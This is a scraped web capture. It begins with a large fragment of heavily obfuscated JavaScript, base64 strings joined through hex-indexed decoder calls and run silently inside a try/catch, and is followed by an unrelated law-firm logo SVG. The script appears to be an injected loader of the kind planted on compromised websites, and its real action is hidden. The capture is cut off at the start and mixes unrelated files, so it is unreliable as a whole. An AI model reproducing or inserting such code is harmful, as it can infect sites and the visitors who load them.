wnM0VDNCcpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxkW0soMHgxNzgsJ1'+'FAJDMnKV09ZnVuY3Rpb24ocCxxKXtyZXR'+'1cm4gcC1xO30sZFtLKDB4MjIwLCdFbCo2'+_0x6251353x(0x22c)+'WM1LCdhY0l0JykrSygweDFjOSwndiNCXS'+'cpK0soMHgyZWUsJ1lFTEknKStLKDB4MTg'+'2LCc4W3paJykrSygweDIzNywncmxMMScp'+'K0soMHgxOWIsJ0k1cVMnKStLKDB4MjRlL'+'CdXJF1HJykrSygweDEyZCwnM0VDNCcpK0'+'soMHgxZGEsJ15STDgnKStLKDB4MTg3LCd'+_0x6251353x(0x192)+'PUsoMHgxNWIsJ2FjSXQnKStLKDB4MmJjL'+'Cc2akMkJykrSygweGY3LCdIOUQwJykrSy'+'gweDMxMCwn')+('RWwqNicpK0soMHgxZDcsJ25kdjAnKStLK'+'DB4MmYxLCdYKiVZJykrSygweDI4ZCwnKH'+_0x6251353x(0x1b7)+_0x6251353x(0x184)+'VicpK0soMHgyOTIsJ3YjQl0nKStLKDB4M'+_0x6251353x(0x1a8)+_0x6251353x(0x1ff)+'zLCdnWXMqJyksZFtLKDB4ZjksJ1JCZzcn'+_0x6251353x(0x1db)+'ChxKTt9LGRbSygweDI1MCwnKHgkJCcpXT'+'1LKDB4MWM3LCdJNXFTJykrSygweDJjMCw'+'nRHVEVCcpK0soMHgxMWUsJ1ckXUcnKStL'+'KDB4MWRmLCdRQCQzJykrSygweDJmYSwnd'+'iNCXScpK0soMHgyMTMsJyEyd10nKStLKD'+_0x6251353x(0x24a)+'yJykrSygweDJlYywnRUREVycpK0soMHgx'+_0x6251353x(0x238)+'ykrSygweDEzMSwnSDlEMCcpK0soMHgyYj'+'EsJ0g5RDAnKStLKDB4MmY0LCdxb1JsJyk'+_0x6251353x(0x240)+'J0U4QmknKStLKDB4MTllLCdDKUwyJykrS'+'ygweDE4NSwnM0xYNCcpK0soMHgyNWEsJ1'+_0x6251353x(0x196)+'weDIzZiwnSDlEMCcpK0soMHgyOWEsJ2Fj'+'SXQnKStLKDB4MTY5LCdzYUFEJykrSygwe'+'DI0NywnOFt6WicpK0soMHgxODgsJ0VERF'+'cnKStLKDB4MmYzLCd3JjNaJykrSygweDI'+'xZCwnRGoxYycpK0soMHgxMGQsJ3FvQ28n'+'KStLKDB4MjZmLCduZHYwJykrSygweGVmL'+_0x6251353x(0x20d)+'soMHgyMTcs')+('JzNMWDQnKStLKDB4MWY4LCdeUkw4JykrS'+'ygweDFlZiwndyYzWicpK0soMHgxZjIsJy'+'VnYkAnKStLKDB4MjgxLCdSZGtrJykrSyg'+'weDJlYiwnJWdiQCcpK0soMHgxY2UsJ0R1'+_0x6251353x(0x1fb)+_0x6251353x(0x1ee)+'InKStLKDB4MWMzLCczRUM0JykrSygweDI'+'yZiwnMzN0NCcpK0soMHgyMjksJ284dDgn'+'KStLKDB4MTIwLCclZ2JAJykrSygweDEwM'+_0x6251353x(0x170)+'tLKDB4MWFkLCc4W3paJykrSygweDIzNCw'+'nUUAkMycpK0soMHgyZjUsJ1ckXUcnKStL'+_0x6251353x(0x1e3)+'lJMOCcpK0soMHgxODIsJ15STDgnKStLKD'+'B4MjkwLCd6ZHlpJykrSygweDJhOSwnSTV'+_0x6251353x(0x1b9)+'MjVlLCc1JHpuJykrSygweDI0MiwnJWdiQ'+'CcpK0soMHgyMjEsJ3cmM1onKStLKDB4MT'+_0x6251353x(0x227)+'pK0soMHgxNDgsJ3Z1biEnKStLKDB4MzA5'+'LCduZHYwJykrSygweDI3YywnM0VDNCcpK'+'0soMHgyMjMsJ0ZMZU4nKStLKDB4MWE4LC'+_0x6251353x(0x1d5)+'oMHgzMDgsJ25kdjAnKStLKDB4MWQ4LCco'+'eCQkJykrSygweDI3ZCwnVyRdRycpK0soM'+'HgxNWYsJ3YjQl0nKStLKDB4MTM1LCc1JH'+_0x6251353x(0x16f)+'xNzMsJ3cmM1onKStLKDB4Mjk5LCdGTGVO'+'JykrSygweDJhZCwnWColWScpK0soMHgxN'+'DQsJ3YjQl0nKStLKDB4MmVkLCclZ2JAJy'+_0x6251353x(0x1e1))+('MSwnNlQlTCcpK0soMHgxM2EsJ0R1RFQnK'+'StLKDB4MTY4LCdxb1JsJykrSygweDJkNS'+'wnRGoxYycpK0soMHgxY2YsJ0U4QmknKSt'+'LKDB4MWYzLCdZRUxJJykrSygweDFlZCwn'+'ZEdrNicpK0soMHgxMjgsJ1FAJDMnKStLK'+'DB4MTYzLCchMnddJykrSygweDFmNSwnUk'+'JnNycpK0soMHgyNzIsJ3VoXWEnKStLKDB'+'4MWQ0LCdkR2s2JykrSygweDFmYiwnc2FB'+_0x6251353x(0x1d8)+'zAyLCdxb0NvJykrSygweDJlNSwnUmRray'+'cpK0soMHgyOWIsJ1oqYmonKStLKDB4Mjg'+_0x6251353x(0x228)+'K0soMHgxZmYsJ25kdjAnKStLKDB4MTA5L'+'CdCNFteJykrSygweDEzZiwnOFt6WicpK0'+'soMHhmNiwnITJ3XScpK0soMHgyYTYsJzU'+'kem4nKStLKDB4MWQxLCdDKUwyJykrSygw'+'eDFiZiwnQylMMicpK0soMHgyNjgsJ1FAJ'+'DMnKStLKDB4MjZiLCdJNXFTJykrSygweD'+'FmMSwnRThCaScpK0soMHgxNmQsJ3pkeWk'+'nKStLKDB4MjVkLCdnWXMqJykrSygweDFl'+'YSwnXnlyKScpK0soMHgxNGEsJ1ckXUcnK'+_0x6251353x(0x1a1)+'wndyYzWicpK0soMHgyYjMsJ1gqJVknKSt'+'LKDB4MmJkLCdxb1JsJykrSygweDIyYSwn'+'Xmh4eScpK0soMHgxNmEsJ2dZcyonKStLK'+'DB4MThjLCdFbCo2JykrSygweDEwYiwncW'+'9DbycpK0soMHgxZGIsJzZUJUwnKStLKDB'+_0x6251353x(0x167)+'UScpK0soMHgyNGMsJ0R1RFQnKStLKDB4M'+'Tk1LCdEdURUJykrSygweDE2NCwnQjRbXi'+'cpK0soMHgx')+('YjAsJ3VoXWEnKStLKDB4MTI5LCdEajFjJ'+'ykrSygweDIwNCwnM2Z4UScpK0soMHgxMG'+_0x6251353x(0x1b0)+'rSygweDE5YSwnUUAkMycpK0soMHgxMGEs'+'J0MpTDInKStLKDB4Mjg0LCcpJEtrJykrS'+'ygweDJhMiwnOFt6WicpK0soMHgyMmUsJz'+'NFQzQnKStLKDB4MTI1LCdvOHQ4JykrSyg'+'weDEwNywnZEdrNicpK0soMHgxOGQsJ15o'+_0x6251353x(0x233)+'DFhMiwnY1UqWicpK0soMHgxOTcsJ0k1cV'+_0x6251353x(0x23e)+'jMywnKSRLaycpK0soMHgxYmQsJ3FvUmwn'+'KStLKDB4MTU2LCczM3Q0JykrSygweDI3N'+_0x6251353x(0x23f)+'tLKDB4MTc2LCd1aF1hJykrSygweDIyMiw'+_0x6251353x(0x17b)+'KDB4MzA0LCchMnddJykrSygweDExOCwnM'+'0xYNCcpKyddJyxkW0soMHgxYjUsJ0ZMZU'+_0x6251353x(0x1df)+'gcCtxO30sZFtLKDB4MjFmLCdaKmJqJyld'+'PWZ1bmN0aW9uKHAscSl7cmV0dXJuIHArc'+_0x6251353x(0x1c3)+'B4MmNiLCd6ZHlpJykrJ3MvJyxkW0soMHg'+_0x6251353x(0x236)+'YScpK0soMHgyM2EsJ25kdjAnKStLKDB4M'+'TUyLCdZRUxJJykrSygweDExZiwnY1UqWi'+'cpK0soMHgyNzAsJzNFQzQnKStLKDB4MjQ'+'xLCczRUM0JykrSygweDI3NSwnSTVxUycp'+'K0soMHgyYTEsJyVnYkAnKStLKDB4MzAwL'+'CdaKmJqJykrSygweDE5OCwnQylMMicpK0'+'soMHgyM2Ms')+('J3FvUmwnKStLKDB4MjExLCdSZGtrJykrS'+'ygweDExNiwnXmh4eScpK0soMHgxYTUsJ2'+'dZcyonKStLKDB4MTdlLCdYKiVZJykrSyg'+'weDFlNCwnJWdiQCcpK0soMHgyNjUsJ1ck'+'XUcnKStLKDB4MWU5LCchMnddJykrSygwe'+'DI1OSwnRUREVycpK0soMHgyYjIsJ1Jka2'+_0x6251353x(0x1c9)+'2YSwnXlJMOCcpK0soMHgxMzIsJ0k1cVMn'+'KStLKDB4MTFhLCdFRERXJykrSygweDI1Z'+'iwnM2Z4UScpK0soMHgyNTMsJzNmeFEnKS'+'tLKDB4MWFiLCczTFg0JykrSygweDFkZSw'+'nRUREVycpK0soMHgyZDIsJ15STDgnKStL'+'KDB4MTJiLCc2akMkJykrSygweDJhMCwnY'+'1UqWicpK0soMHgxZTcsJyVnYkAnKStLKD'+'B4MjljLCdjVSpaJykrSygweDE2ZiwnKHg'+'kJCcpK0soMHgxN2QsJzhbelonKStLKDB4'+'MmVhLCdCNFteJykrSygweDJkNywnbmR2M'+_0x6251353x(0x1ab)+'Q0LCdeeXIpJykrSygweDJiNCwndiNCXSc'+'pK0soMHgzMGQsJ0g5RDAnKStLKDB4MWFm'+'LCdEdURUJykrSygweDJjMiwndyYzWicpK'+_0x6251353x(0x1e6)+'c2akMkJykrSygweDJkYiwnM0xYNCcpK0s'+_0x6251353x(0x1b5)+_0x6251353x(0x172)+'HgxM2UsJzMzdDQnKStLKDB4MjJjLCdEaj'+_0x6251353x(0x245)+'zMGEsJ3pkeWknKStLKDB4MzE0LCc2VCVM'+'JykrSygweDIzOSwnNSR6bicpK0soMHgyN'+_0x6251353x(0x229)+'krSygweDE0')+('NSwncmxMMScpK0soMHgxYTEsJ15oeHknK'+'StLKDB4MWU1LCdEajFjJykrSygweDI5Ni'+'wnOFt6WicpK0soMHgyNDYsJzhbelonKSt'+'LKDB4MzE2LCczM3Q0JykrSygweDE1Mywn'+'RThCaScpK0soMHgyYjgsJ1gqJVknKStLK'+'DB4MTM4LCdxb1JsJykrSygweDJmOSwnOF'+_0x6251353x(0x171)+'4MjI3LCd3JjNaJykrSygweDE1YywnRThC'+_0x6251353x(0x211)+_0x6251353x(0x209)+'cpK0soMHgyMGQsJ1Jka2snKStLKDB4Mjl'+'lLCd4OHkpJykrSygweDJiOSwnXlJMOCcp'+'K0soMHgyNjQsJ0VIMVYnKStLKDB4MTYyL'+'CdkR2s2JykrSygweGYxLCdFOEJpJykrSy'+'gweDI1YywnemR5aScpK0soMHgyOWYsJ15'+_0x6251353x(0x185)+'eDEzMywncmxMMScpK0soMHgxNDcsJykkS'+'2snKStLKDB4MmNhLCdaKmJqJykrSygweD'+_0x6251353x(0x24b)+'nKStLKDB4MmQ0LCdRQCQzJykrSygweDJj'+'ZCwnQjRbXicpK0soMHgyOGIsJ0VsKjYnK'+'StLKDB4MTM0LCdjVSpaJykrSygweDEzOS'+'wnSDlEMCcpK0soMHgxMTksJ3pkeWknKSt'+_0x6251353x(0x194)+'JWdiQCcpK0soMHgyMTAsJ0I0W14nKStLK'+'DB4MmQxLCd4OHkpJykrSygweDI3Nywnc2'+'FBRCcpK0soMHgxNmUsJ3FvQ28nKStLKDB'+_0x6251353x(0x1d1)+'JCcpK0soMHgyMjgsJzZUJUwnKStLKDB4M'+'WVlLCdybEwxJykrSygweGVlLCc2VCVMJy'+'krSygweDFl')+('MCwnQylMMicpK0soMHgxNDksJ15oeHknK'+'StLKDB4MWQ5LCdSQmc3JykrSygweDMwYy'+'wnVyRdRycpK0soMHgyMzMsJ0ZMZU4nKSt'+'LKDB4MjlkLCdeaHh5JykrSygweDIyNCwn'+'Y1UqWicpK0soMHgyMTksJ1Jka2snKStLK'+'DB4MTBmLCdjVSpaJykrSygweDFkNSwnbz'+_0x6251353x(0x189)+_0x6251353x(0x1bd)+_0x6251353x(0x198)+'jdlLCd3JjNaJykrSygweDE1NywnXnlyKS'+'cpK0soMHgyN2EsJ0g5RDAnKStLKDB4MTI'+'3LCchMnddJykrSygweDJjYywnNlQlTCcp'+_0x6251353x(0x1c6)+'CdFRERXJykrSygweDEzMCwnUkJnNycpK0'+'soMHgxOGEsJ1oqYmonKStLKDB4MmJmLCd'+'FbCo2JykrSygweDE0YywndWhdYScpK0so'+_0x6251353x(0x193)+'F1hJykrSygweDJkZiwnbmR2MCcpK0soMH'+'gyNjMsJ1lFTEknKStLKDB4MjM4LCdvOHQ'+'4JykrSygweDFlOCwnM0xYNCcpK0soMHgy'+_0x6251353x(0x1f8)+'ykrSygweDE3OSwnM0VDNCcpK0soMHgyOD'+'YsJ0g5RDAnKStLKDB4MjAzLCdIOUQwJyk'+'rSygweDE0MywnNlQlTCcpK0soMHgxZWMs'+'JzNFQzQnKStLKDB4MjBmLCd2I0JdJykrS'+_0x6251353x(0x17a)+'Eyd10nKStLKDB4MjA3LCclZ2JAJykrSyg'+'weDE5MCwnM0VDNCcpK0soMHgyNjksJ3Z1'+_0x6251353x(0x21a)+'DJlNywnZEdrNicpK0soMHgyYjAsJ0MpTD'+'InKStLKDB4')+('MTg5LCdRQCQzJykrJ2tlJyxkW0soMHgxM'+'TcsJ0VsKjYnKV09SygweDIwMiwnZ1lzKi'+'cpK0soMHgxYmEsJ284dDgnKSsnbmcnLGR'+'bSygweDEwNSwnbzh0OCcpXT1mdW5jdGlv'+'bihwLHEscyx1LHcseCx5LEEsQixDLEQpe'+'3JldHVybiBwKHEscyx1LHcseCx5LEEsQi'+'xDLEQpO30sZFtLKDB4MmU0LCczZnhRJyl'+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHB8'+_0x6251353x(0x24d)+'nVuY3Rpb24ocCxxLHMsdSx3LHgseSl7cm'+'V0dXJuIHAocSxzLHUsdyx4LHkpO30sZFt'+'LKDB4MTZiLCdFSDFWJyldPWZ1bmN0aW9u'+'KHAscSxzLHUsdyl7cmV0dXJuIHAocSxzL'+'HUsdyk7fSxkW0soMHgyNjcsJ15oeHknKV'+_0x6251353x(0x16a)+'8cTt9LGRbSygweDFkMywnemR5aScpXT1L'+'KDB4MTAzLCdvOHQ4JykrSygweDJmNiwnW'+_0x6251353x(0x1de)+'csZFtLKDB4MmMxLCdFRERXJyldPUsoMHg'+_0x6251353x(0x16d)+'KStLKDB4MmUyLCdEajFjJykrSygweDIxY'+'iwnNlQlTCcpLGRbSygweDI2MiwnSTVxUy'+_0x6251353x(0x205)+'wKHEpO30sZFtLKDB4MjNkLCdYKiVZJyld'+'PUsoMHgyMDksJ0k1cVMnKStLKDB4MjRkL'+'CdDKUwyJykrSygweDE5MiwnNmpDJCcpK0'+'soMHhmMCwnNlQlTCcpKyddJyxkW0soMHg'+'zMDEsJzNmeFEnKV09SygweDFjMiwnRURE'+'VycpK0soMHgyNzYsJzNMWDQnKStLKDB4M'+'jAwLCdDKUwyJykrSygweDE0MiwnRWwqNi'+'cpK0soMHgx')+('MGUsJ1Jka2snKSxkW0soMHgxNzQsJ15oe'+'HknKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9O3ZhciBmPWQsZz1mdW5jdGl'+_0x6251353x(0x18c)+'bmN0aW9uKHEscyl7dmFyIHU9cD9mdW5jd'+'Glvbigpe3ZhciBMPV8weDUyMzYyMjhlO2'+_0x6251353x(0x22e)+'lTCcpXShxLGFyZ3VtZW50cyk7cmV0dXJu'+'IHM9bnVsbCx3O319OmZ1bmN0aW9uKCl7f'+'TtyZXR1cm4gcD0hW10sdTt9O30oKTtmdW'+'5jdGlvbiBoKHAscSl7dmFyIE09SyxzPXt'+'9O3NbTSgweDMwMywndWhdYScpXT1mW00o'+'MHhmYSwndnVuIScpXSxzW00oMHgyZGMsJ'+'zNFQzQnKV09ZnVuY3Rpb24oeCx5LEEpe3'+'ZhciBOPU07cmV0dXJuIGZbTigweDJkOSw'+'nMzN0NCcpXSh4LHksQSk7fSxzW00oMHgz'+'MTEsJzNmeFEnKV09ZnVuY3Rpb24oeCl7d'+'mFyIE89TTtyZXR1cm4gZltPKDB4MjU2LC'+'dzYUFEJyldKHgpO30sc1tNKDB4MTRmLCd'+'SZGtrJyldPWZ1bmN0aW9uKEEsQil7dmFy'+'IFA9TTtyZXR1cm4gZltQKDB4MWEwLCdFO'+'EJpJyldKEEsQik7fSxzW00oMHgyNjAsJ1'+'FAJDMnKV09ZnVuY3Rpb24oQSxCKXt2YXI'+'gUT1NO3JldHVybiBmW1EoMHgyYzQsJ15o'+'eHknKV0oQSxCKTt9LHNbTSgweDI3OSwnN'+_0x6251353x(0x19d)+'0sc1tNKDB4MWViLCdXJF1HJyldPWZbTSg'+_0x6251353x(0x18f)+'J3NhQUQnKV09ZnVuY3Rpb24oQSxCKXt2Y'+_0x6251353x(0x17d)+'lFTEknKV0o')+(_0x6251353x(0x221)+'T1mW00oMHhmNCwnRWwqNicpXSxzW00oMH'+'gyMzUsJ3g4eSknKV09ZnVuY3Rpb24oQSx'+'CKXt2YXIgUz1NO3JldHVybiBmW1MoMHgy'+'OGUsJ1FAJDMnKV0oQSxCKTt9LHNbTSgwe'+_0x6251353x(0x1cc)+'MpTDInKV0sc1tNKDB4MWZhLCdZRUxJJyl'+'dPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TTty'+'ZXR1cm4gZltUKDB4MmYwLCdkR2s2JyldK'+'EEsQik7fSxzW00oMHgxZjcsJ1JCZzcnKV'+'09ZnVuY3Rpb24oeCl7dmFyIFU9TTtyZXR'+'1cm4gZltVKDB4MjU1LCdeUkw4JyldKHgp'+'O307dmFyIHU9cztmb3IodmFyIHcgaW4gc'+'ClpZihmW00oMHgxNTQsJ3YjQl0nKV0od1'+'tNKDB4MmRhLCdZRUxJJykrJ2gnXSxxKSY'+_0x6251353x(0x232)+'dVtWKDB4ZmMsJzZqQyQnKV1bVigweDI2N'+'iwnSTVxUycpXSgnfCcpLEI9MHgwO3doaW'+_0x6251353x(0x17f)+'hc2UnMCc6dmFyIEM9dVtWKDB4MmM2LCdC'+'NFteJyldKGcsdGhpcyxmdW5jdGlvbigpe'+'3ZhciBXPVYsRz1GW1coMHgxYTQsJ15STD'+'gnKV0odHlwZW9mIHdpbmRvdyxGW1coMHg'+'xOTEsJ0VIMVYnKV0pP3dpbmRvdzpGW1co'+'MHgyOTMsJzUkem4nKV0odHlwZW9mIHByb'+'2Nlc3MsRltXKDB4MTEyLCdIOUQwJyldKS'+_0x6251353x(0x22b)+'vZiByZXF1aXJlLEZbVygweGZlLCczM3Q0'+'JyldKSYmRltXKDB4MWM2LCdDKUwyJyldK'+'HR5cGVvZiBnbG9iYWwsRltXKDB4MjdiLC'+_0x6251353x(0x213))+('KT9nbG9iYWw6dGhpcyxIPWZ1bmN0aW9uK'+'Cl7dmFyIFg9VyxJPW5ldyBHWyhYKDB4Mj'+'k4LCdybEwxJykpKydwJ10oRltYKDB4MzE'+'1LCdDKUwyJyldKTtyZXR1cm4hSVtYKDB4'+'MWIxLCdSZGtrJyldKEMpO307cmV0dXJuI'+_0x6251353x(0x1d2)+'tjb250aW51ZTtjYXNlJzEnOnVbVigweDE'+_0x6251353x(0x1d4)+_0x6251353x(0x235)+'zpmb3IodmFyIEQ9MHgyO3VbVigweDJkZS'+'wnRkxlTicpXShELHlbVigweDIzYiwnRTh'+'CaScpKydoJ10pO0QrKylpZih1W1YoMHgy'+'OTUsJ155ciknKV0oeFtWKDB4MjMyLCdRQ'+'CQzJykrVigweDI3MywncUpLQicpXSh5W0'+'RdWzB4MF0pLHlbRF1bMHgxXSkpcmV0dXJ'+_0x6251353x(0x175)+'e307RVtWKDB4MWU2LCc1JHpuJyldPXVbV'+'igweDMxMiwnc2FBRCcpXSxFW1YoMHgxMm'+'YsJ0RqMWMnKV09ZnVuY3Rpb24oRyxIKXt'+'2YXIgWT1WO3JldHVybiB1W1koMHgyZTYs'+'JyEyd10nKV0oRyxIKTt9LEVbVigweDI3Z'+'iwnRHVEVCcpXT11W1YoMHgxOTQsJzUkem'+'4nKV0sRVtWKDB4MmQzLCdFSDFWJyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIFo9VjtyZXR1'+'cm4gdVtaKDB4MjI1LCchMnddJyldKEcsS'+'Ck7fSxFW1YoMHgyODIsJ15STDgnKV09dV'+'tWKDB4MmUwLCdJNXFTJyldLEVbVigweDI'+'0OCwnc2FBRCcpXT1mdW5jdGlvbihHLEgp'+'e3ZhciBhMD1WO3JldHVybiB1W2EwKDB4M'+_0x6251353x(0x1ca)+'gxNGIsJ25k')+(_0x6251353x(0x1a2)+'EVbVigweDE0NiwnemR5aScpXT1mdW5jdG'+'lvbihHLEgpe3ZhciBhMT1WO3JldHVybiB'+'1W2ExKDB4MWE2LCdRQCQzJyldKEcsSCk7'+_0x6251353x(0x206)+'3Rpb24oRyl7dmFyIGEyPVY7cmV0dXJuIH'+'VbYTIoMHgyYWYsJ0I0W14nKV0oRyk7fTt'+'2YXIgRj1FO2NvbnRpbnVlO31icmVhazt9'+'fSh3LGFyZ3VtZW50cykpcmV0dXJuIHBbd'+'107fWZ1bmN0aW9uIGkocCl7dmFyIGEzPU'+_0x6251353x(0x1da)+'dPWZ1bmN0aW9uKEEsQil7dmFyIGE0PWEz'+'O3JldHVybiBmW2E0KDB4MjJkLCczM3Q0J'+'yldKEEsQik7fSxxW2EzKDB4MWZkLCcoeC'+'QkJyldPWZ1bmN0aW9uKEEsQil7dmFyIGE'+'1PWEzO3JldHVybiBmW2E1KDB4MmYyLCd2'+_0x6251353x(0x168)+_0x6251353x(0x226)+_0x6251353x(0x20b)+'4LCczTFg0JyldKEEsQik7fSxxW2EzKDB4'+'Mjg3LCc1JHpuJyldPWZ1bmN0aW9uKEEsQ'+'il7dmFyIGE3PWEzO3JldHVybiBmW2E3KD'+_0x6251353x(0x190)+'gcz1xLHU9bmV3IFJlZ0V4cChmW2EzKDB4'+_0x6251353x(0x1c1)+'DB4MTQwLCdzYUFEJyldW2EzKDB4MjM2LC'+'dFOEJpJykrJ2NlJ10odSwnJyksdT1mW2E'+'zKDB4MjQ5LCdSZGtrJyldKGJ0b2EscClb'+_0x6251353x(0x178)+'ClbYTMoMHgyOGYsJ3YjQl0nKV0oJy4nKV'+'thMygweDE5')+('NiwnWUVMSScpXSgnJylbYTMoMHgyM2UsJ'+_0x6251353x(0x1c2)+'duZHYwJyldKCcnKSxwPXVbYTMoMHgyNTg'+'sJ1JCZzcnKSsnY2UnXSgvW2EtekEtWl0v'+_0x6251353x(0x17c)+_0x6251353x(0x201)+'gkJCcpK2E4KDB4MzBiLCdybEwxJykrJ2R'+'lJ10oc1thOCgweGZiLCdSQmc3JyldKHNb'+_0x6251353x(0x177)+'zB4NWE6MHg3YSx4PXNbYTgoMHgxOWYsJ0'+_0x6251353x(0x1f6)+'pK2E4KDB4MWMwLCc2VCVMJyldKDB4MCks'+'MHhkKSk/eDpzW2E4KDB4MWJjLCdRQCQzJ'+'yldKHgsMHgxYSkpO30pLHU9bmV3IFJlZ0'+'V4cChmW2EzKDB4MTdmLCdXJF1HJyldLCd'+'nJyk7cmV0dXJuIGZbYTMoMHgxYjIsJ155'+'ciknKV0oZlthMygweDFhOSwnM2Z4UScpX'+'ShmW2EzKDB4MWMxLCd4OHkpJyldKGZbYT'+_0x6251353x(0x18a)+'xYywnY1UqWicpXSh3LGZbYTMoMHgyMDYs'+'J1ckXUcnKV0pLGZbYTMoMHgxZGMsJ3FvQ'+_0x6251353x(0x1f4)+'UnXSh1LCcnKSksJy8nKSxwKSxmW2EzKDB'+'4MjQwLCczM3Q0JyldKTt9dmFyIGosayxs'+'LG0sbz1uZXcgUmVnRXhwKGZbSygweDFkZ'+'Cwnbzh0OCcpXSwnZycpO2o9ZltLKDB4Mm'+'QwLCdjVSpaJyldLGs9byxsPWZ1bmN0aW9'+'uKCl7dmFyIGE5PUsscD17fTtwW2E5KDB4'+'MTRkLCd1aF1hJyldPWZ1bmN0aW9uKHcse'+'Cx5LEEsQixDLEQsRSxGLEcsSCl7dmFyIG'+_0x6251353x(0x19b))+('dHVybiBmW2FhKDB4MmZjLCdXJF1HJyldK'+'HcseCx5LEEsQixDLEQsRSxGLEcsSCk7fS'+'xwW2E5KDB4MmE1LCdXJF1HJyldPWZ1bmN'+'0aW9uKHcsQSl7dmFyIGFiPWE5O3JldHVy'+'biBmW2FiKDB4ZmYsJ3Z1biEnKV0odyxBK'+'Tt9LHBbYTkoMHgxZDYsJ0R1RFQnKV09Zn'+'VuY3Rpb24odyx4LHksQSxCLEMsRCl7dmF'+_0x6251353x(0x21f)+'LCdEajFjJyldKHcseCx5LEEsQixDLEQpO'+'30scFthOSgweDI5NywnRWwqNicpXT1mdW'+'5jdGlvbih3LHgseSxBLEIpe3ZhciBhZD1'+'hOTtyZXR1cm4gZlthZCgweDEwMCwnUUAk'+'MycpXSh3LHgseSxBLEIpO307dmFyIHE9c'+'CxzPWZbYTkoMHgyYWUsJ1ckXUcnKV0od2'+'luZG93LHt9KSx1PW5ldyBSZWdFeHAoZlt'+'hOSgweDI2ZSwnRWwqNicpXSwnZycpLHU9'+'c1tmW2E5KDB4MjU3LCdZRUxJJyldW2E5K'+'DB4MTY1LCclZ2JAJykrJ2NlJ10odSwnJy'+'ldO3UmJihuZXcgdSgweDAsMHgwKVthOSg'+_0x6251353x(0x1ea)+'J1ckXUcnKV0oaSxmdW5jdGlvbigpe3Zhc'+'iBhZT1hOSx3PXFbYWUoMHgyODksJ284dD'+'gnKV0oaCxxW2FlKDB4MjkxLCdeeXIpJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+_0x6251353x(0x1d3)+'KDB4MmI3LCdkR2s2JyldKGgsdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10s')+('WzB4MCwweDZjXSksISF3JiZxW2FlKDB4M'+_0x6251353x(0x217)+'wweDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt'+'9LCEobT1mW0soMHhmZCwnRHVEVCcpXSht'+'LHdpbmRvdykpfHwobT1mW0soMHgyMTIsJ'+'1oqYmonKV0oaCxtLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhkLDB4NmVdLFsweGEsMHg3M10'+_0x6251353x(0x1af)+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmZbSygweDE4MywnNlQlTC'+'cpXShtLGpbSygweDJkZCwnRGoxYycpKyd'+'jZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x6296762.slice(_0x6296762.indexOf("{") + 1, _0x6296762.lastIndexOf("}"))})())),f[W(0x3eb,'idGv')])));}catch(H){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.huschblackwell.com/assets/images/HB_Logo_Color.svg
body_size: 912
content:
<svg width="260" height="18" viewBox="0 0 260 18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M13.9729 0.429688V6.53541H6.82041V0.429688H3.08713V6.53541H0V9.83658H3.08713V16.5753H6.82041V9.84632H13.9729V16.5753H17.6792V0.429688H13.9729Z" fill="#0033A0"/>
  <path d="M26.1149 9.10623C26.1149 12.2419 27.2457 13.6928 30.0097 13.6928C31.4725 13.6928 32.5494 13.1962 33.2046 12.3295C33.8866 11.4336 33.9225 10.4306 33.9225 9.10623V0.429688H37.6289V9.53471C37.6289 14.4329 35.0084 17.0037 30.0008 17.0037C24.9931 17.0037 22.3906 14.4134 22.3906 9.53471V0.429688H26.097V9.10623H26.1149Z" fill="#0033A0"/>
  <path d="M45.0689 10.9864V11.1422C45.0689 12.934 46.5317 13.937 49.3945 13.937C51.6022 13.937 52.7957 13.197 52.7957 11.9505C52.7957 10.704 51.8714 10.4314 49.8701 10.2074L47.2317 9.91525C43.4356 9.48678 41.6049 8.10399 41.6049 5.37735C41.6049 2.3391 44.2882 0.0117188 48.7753 0.0117188C53.5406 0.0117188 56.197 2.09565 56.197 5.27023V5.40656H52.4906C52.3291 3.7998 51.1086 2.99154 48.8471 2.99154C46.7022 2.99154 45.5446 3.71215 45.5446 4.8515C45.5446 6.05901 46.4958 6.21482 48.5509 6.45827L51.315 6.76988C55.0662 7.21783 56.8611 8.66879 56.8611 11.5123C56.8611 15.0666 54.1778 17.0142 48.9458 17.0142C43.7138 17.0142 41.2549 14.9108 41.2549 11.337V11.0059H45.0689V10.9864Z" fill="#0033A0"/>
  <path d="M68.5993 17.0025C63.116 17.0025 59.6699 13.6234 59.6699 8.50126C59.6699 3.37908 63.116 0 68.5993 0C73.4992 0 76.7389 2.65847 77.1068 6.31022H73.0415C72.5479 4.34314 71.0403 3.31092 68.5903 3.31092C65.6198 3.31092 63.7622 5.27799 63.7622 8.50126C63.7622 11.7245 65.6198 13.6721 68.5903 13.6721C71.2108 13.6721 72.8351 12.4159 73.0864 10.3125H77.1697C76.7748 14.2954 73.4992 17.0025 68.5903 17.0025" fill="#0033A0"/>
  <path d="M81.0732 0.429688H84.8065V6.53541H91.959V0.429688H95.6653V16.5753H91.959V9.84632H84.8065V16.5753H81.0732V0.429688Z" fill="#0033A0"/>
  <path d="M121.969 0.429688H125.702V13.2644H133.375V16.5753H121.969V0.429688Z" fill="#0033A0"/>
  <path d="M141.847 0.429688H145.436L152.221 16.585H148.075L146.711 13.167H140.159L138.822 16.585H134.802L141.847 0.429688ZM145.373 9.89501L143.372 4.90916L141.434 9.89501H145.373Z" fill="#0033A0"/>
